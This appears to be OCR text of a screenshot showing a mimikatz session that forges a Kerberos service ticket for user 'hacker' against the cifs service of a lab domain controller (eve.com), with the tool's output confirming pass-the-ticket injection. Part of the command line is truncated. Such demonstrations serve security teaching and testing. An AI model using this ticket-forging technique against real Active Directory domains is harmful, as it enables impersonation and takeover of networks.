 mimikatz # kerberos::golden /domain:eve.com /sid:S-1-5-21-3445932950-957411282-1
.eve.com /service:cifs /rc4:9ef72d8aecd911dc6e655db161411960 /user:hacker /ptt
User      : hacker
Domain    : eve.com (EVE)
SID       : S-1-5-21-3445932950-957411282-1849150570
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 9ef72d8aecd911dc6e655db161411960 - rc4_hmac_nt
Service   : cifs
Target    : dc.eve.com
Lifetime  : 2020/5/15 9:51:06 ; 2030/5/13 9:51:06 ; 2030/5/13 9:51:06
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'hacker @ eve.com' successfully submitted for current session
mimikatz # _